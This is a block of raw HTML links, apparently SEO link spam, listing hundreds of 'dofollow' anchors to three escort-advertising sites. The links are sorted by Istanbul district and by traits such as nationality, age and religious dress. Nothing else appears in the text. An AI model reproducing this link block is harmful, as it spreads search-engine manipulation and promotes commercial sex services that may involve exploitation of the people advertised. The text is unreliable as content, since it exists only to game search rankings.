<a href="https://escortlarburda.com/category/cekmekoy-escort" title="çekmeköy Escort" rel="dofollow">çekmeköy Escort</a>
<a href="https://escortlarburda.com/category/denizkoskler-escort" title="denizköşkler Escort" rel="dofollow">denizköşkler Escort</a>
<a href="https://escortlarburda.com/category/dolapdere-escort" title="dolapdere Escort" rel="dofollow">dolapdere Escort</a>
<a href="https://escortlarburda.com/category/dudullu-escort" title="dudullu Escort" rel="dofollow">dudullu Escort</a>
<a href="https://escortlarburda.com/category/eglenceli-sisli-escort-bayanlar-" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://escortlarburda.com/category/eminonu-escort" title="eminönü Escort" rel="dofollow">eminönü Escort</a>
<a href="https://escortlarburda.com/category/esenler-escort" title="esenler Escort" rel="dofollow">esenler Escort</a>
<a href="https://escortlarburda.com/category/esenyurt-escort" title="esenyurt Escort" rel="dofollow">esenyurt Escort</a>
<a href="https://escortlarburda.com/category/fatih-escort" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://escortlarburda.com/category/findikzade-escort" title="fındıkzade Escort" rel="dofollow">fındıkzade Escort</a>
<a href="https://escortlarburda.com/category/florya-escort" title="florya Escort" rel="dofollow">florya Escort</a>
<a href="https://escortlarburda.com/category/fulya-escort" title="fulya Escort" rel="dofollow">fulya Escort</a>
<a href="https://escortlarburda.com/category/gayrettepe-escort-" title="gayrettepe Escort" rel="dofollow">gayrettepe Escort</a>
<a href="https://escortlarburda.com/category/gaziosmanpasa-escort" title="gaziosmanpaşa Escort" rel="dofollow">gaziosmanpaşa Escort</a>
<a href="https://escortlarburda.com/category/gecelik-escort" title="gecelik Escort" rel="dofollow">gecelik Escort</a>
<a href="https://escortlarburda.com/category/gultepe-escort" title="gültepe Escort" rel="dofollow">gültepe Escort</a>
<a href="https://escortlarburda.com/category/gunesli-escort" title="güneşli Escort" rel="dofollow">güneşli Escort</a>
<a href="https://escortlarburda.com/category/halkali-escort" title="halkalı Escort" rel="dofollow">halkalı Escort</a>
<a href="https://escortlarburda.com/category/istanbul-escort" title="istanbul Escort" rel="dofollow">istanbul Escort</a>
<a href="https://escortlarburda.com/category/istanbul-rus-escort" title="istanbul rus Escort" rel="dofollow">istanbul rus Escort</a>
<a href="https://escortlarburda.com/category/kagithane-escort" title="kağıthane Escort" rel="dofollow">kağıthane Escort</a>
<a href="https://escortlarburda.com/category/kagithane-eve-gelen-escortlar" title="kağıthane eve gelen Escort" rel="dofollow">kağıthane eve gelen Escort</a>
<a href="https://escortlarburda.com/category/kayasehir-escort" title="kayaşehir Escort" rel="dofollow">kayaşehir Escort</a>
<a href="https://escortlarburda.com/category/kucukcekmece-escort" title="küçükçekmece Escort" rel="dofollow">küçükçekmece Escort</a>
<a href="https://escortlarburda.com/category/mahmutbey-escort" title="mahmutbey Escort" rel="dofollow">mahmutbey Escort</a>
<a href="https://escortlarburda.com/category/merter-escort" title="merter Escort" rel="dofollow">merter Escort</a>
<a href="https://escortlarburda.com/category/osmanbey-escort" title="osmanbey Escort" rel="dofollow">osmanbey Escort</a>
<a href="https://escortlarburda.com/category/rami-escort" title="rami Escort" rel="dofollow">rami Escort</a>
<a href="https://escortlarburda.com/category/rus-escort" title="rus Escort" rel="dofollow">rus Escort</a>
<a href="https://escortlarburda.com/category/sarigazi-escort" title="sarıgazi Escort" rel="dofollow">sarıgazi Escort</a>
<a href="https://escortlarburda.com/category/sefakoy-escort" title="sefaköy Escort" rel="dofollow">sefaköy Escort</a>
<a href="https://escortlarburda.com/category/seyrantepe-escort" title="seyrantepe Escort" rel="dofollow">seyrantepe Escort</a>
<a href="https://escortlarburda.com/category/sultangazi-cebeci-escort" title="sultangazi cebeci Escort" rel="dofollow">sultangazi cebeci Escort</a>
<a href="https://escortlarburda.com/category/sisli-escort" title="şişli Escort" rel="dofollow">şişli Escort</a>
<a href="https://escortlarburda.com/category/taksim-escort" title="taksim Escort" rel="dofollow">taksim Escort</a>
<a href="https://escortlarburda.com/category/topkapi-escort" title="topkapı Escort" rel="dofollow">topkapı Escort</a>
<a href="https://escortlarburda.com/category/ucuz-escort" title="ucuz Escort" rel="dofollow">ucuz Escort</a>
<a href="https://escortlarburda.com/category/umraniye-escort" title="ümraniye Escort" rel="dofollow">ümraniye Escort</a>
<a href="https://ilanvitrin.com/category/adalar-escort/" title="Adalar Escort" rel="dofollow">Adalar Escort</a>
<a href="https://ilanvitrin.com/category/akbati-escort/" title="Akbatı Escort" rel="dofollow">Akbatı Escort</a>
<a href="https://ilanvitrin.com/category/alman-escort/" title="Alman Escort" rel="dofollow">Alman Escort</a>
<a href="https://ilanvitrin.com/category/anadolu-yakasi-escort/" title="Anadolu Yakası Escort" rel="dofollow">Anadolu Yakası Escort</a>
<a href="https://ilanvitrin.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://ilanvitrin.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://ilanvitrin.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://ilanvitrin.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://ilanvitrin.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://ilanvitrin.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://ilanvitrin.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://ilanvitrin.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://ilanvitrin.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://ilanvitrin.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://ilanvitrin.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://ilanvitrin.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://ilanvitrin.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://ilanvitrin.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://ilanvitrin.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://ilanvitrin.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://ilanvitrin.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://ilanvitrin.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://ilanvitrin.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://ilanvitrin.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://ilanvitrin.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://ilanvitrin.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://ilanvitrin.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://ilanvitrin.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://ilanvitrin.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://ilanvitrin.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://ilanvitrin.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://ilanvitrin.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://ilanvitrin.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://ilanvitrin.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://ilanvitrin.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://ilanvitrin.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://ilanvitrin.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://ilanvitrin.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://ilanvitrin.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://ilanvitrin.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://ilanvitrin.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://ilanvitrin.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://ilanvitrin.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://ilanvitrin.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://ilanvitrin.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://ilanvitrin.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://ilanvitrin.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://ilanvitrin.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://ilanvitrin.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://ilanvitrin.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://ilanvitrin.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://ilanvitrin.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://ilanvitrin.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://ilanvitrin.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://ilanvitrin.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://ilanvitrin.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://ilanvitrin.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://ilanvitrin.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://ilanvitrin.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://ilanvitrin.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://ilanvitrin.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://ilanvitrin.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://ilanvitrin.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://ilanvitrin.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://ilanvitrin.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://ilanvitrin.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://ilanvitrin.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://ilanvitrin.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://ilanvitrin.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://ilanvitrin.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://ilanvitrin.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://ilanvitrin.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://ilanvitrin.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://ilanvitrin.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://ilanvitrin.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://ilanvitrin.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://ilanvitrin.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://ilanvitrin.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://ilanvitrin.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://ilanvitrin.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://ilanvitrin.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://ilanvitrin.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://ilanvitrin.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://ilanvitrin.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://ilanvitrin.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://ilanvitrin.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://ilanvitrin.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://ilanvitrin.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://ilanvitrin.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://ilanvitrin.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://ilanvitrin.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://ilanvitrin.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://ilanvitrin.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://ilanvitrin.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://ilanvitrin.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://ilanvitrin.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://ilanvitrin.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://ilanvitrin.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://ilanvitrin.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://ilanvitrin.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://ilanvitrin.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://ilanvitrin.com/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://ilanvitrin.com/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://ilanvitrin.com/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://ilanvitrin.com/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://ilanvitrin.com/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://ilanvitrin.com/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/adalar-escort/" title="Adalar Escort" rel="dofollow">Adalar Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/akbati-escort/" title="Akbatı Escort" rel="dofollow">Akbatı Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/alman-escort/" title="Alman Escort" rel="dofollow">Alman Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/anadolu-yakasi-escort/" title="Anadolu Yakası Escort" rel="dofollow">Anadolu Yakası Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://bakirkoyeskortbayan.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://bakirkoyeskortbayan.com/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://bakirkoyeskortbayan.com/" title="Rus Escort" rel="dofollow">Rus Escort</a>
